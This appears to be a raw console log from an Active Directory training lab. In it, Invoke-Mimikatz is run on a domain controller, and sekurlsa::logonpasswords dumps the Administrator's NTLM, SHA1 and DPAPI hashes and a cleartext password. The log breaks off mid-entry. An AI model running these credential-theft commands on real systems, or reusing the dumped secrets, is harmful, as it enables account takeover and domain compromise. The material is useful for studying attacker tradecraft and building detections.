 [dcorp-dc]: PS C:\Users\svcadmin\Documents> Invoke-Mimikatz
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 50048379 (00000000:02fbad7b)
Session : Batch from 0
User Name : Administrator
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 11/11/2020 9:47:00 PM
SID : S-1-5-21-1874506631-3219952063-538504511-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : dcorp
* NTLM : af0686cc0ca8f04df42210c9ac980760
* SHA1 : 45b0feeb1b6ad28ceeb74c62715132ce3e9b8719
* DPAPI : af11a2eb53c734ac5f280add6b7e2dbf
tspkg :
wdigest :
* Username : Administrator
* Domain : dcorp
* Password : (null)
kerberos :
* Username : Administrator
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
Pwned
!
ssp :
credman :
[00000000]
* Username : Administrator
* Domain : Administrator
* Password : *DollarMakesEveryoneHappy
Authentication Id : 0 ; 50007931 (00000000:02fb0f7b)
Session : Batch from 0
User Name : Administrator
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 11/11/2020 9:43:00 PM
SID : S-1-5-21-1874506631-3219952063-538504511-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : dcorp
* NTLM : af0686cc0ca8f04df42210c9ac980760
* SHA1 : 45b0feeb1b6ad28ceeb74c62715132ce3e9b8719
* DPAPI : af11a2eb53c734ac5f280add6b7e2dbf
tspkg :
wdigest :
* Username : Administrator
* Domain : dcorp
* Password : (null)
kerberos :
* Username : Administrator
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
ssp :
credman :
[00000000]
* Username : Administrator
* Domain : Administrator
* Password : *DollarMakesEveryoneHappy
Authentication Id : 0 ; 50002127 (00000000:02faf8cf)